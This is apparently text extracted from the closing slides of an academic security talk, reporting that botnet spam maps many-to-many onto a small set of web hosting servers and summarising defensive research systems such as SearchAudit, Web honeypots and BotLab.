

• How does the Web hosting infrastructure relate to the botnets?



- How does the Web hosting infrastructure relate to the botnets?
- Does all spam sent from one botnet point to a single set of web servers?



- How does the Web hosting infrastructure relate to the botnets?
- Does all spam sent from one botnet point to a single set of web servers?



- How does the Web hosting infrastructure relate to the botnets?
- Our data shows a many-tomany mapping
- Suggests *hosting spam campaigns is a 3rd party service* and not tied to botnets



- How does the Web hosting infrastructure relate to the botnets?
- Our data shows a many-tomany mapping
- Suggests *hosting spam campaigns is a 3rd party service* and not tied to botnets

### Web servers



• 80% of spam points to just 57 Web server IPs

# Summary

- Today's security landscape is very complex
- Multi-pronged defense strategy is required to address many of these attacks
	- *SearchAudit*, *Web honeypots*, *BotLab* are few defensive systems that we have developed
- Monitoring attackers often reveals new attacks
- Infiltration is an effective technique, but has to be done carefully to ensure safety

• More questions? Just toss me an email (arvind@cs) or stop by my office (CSE 544).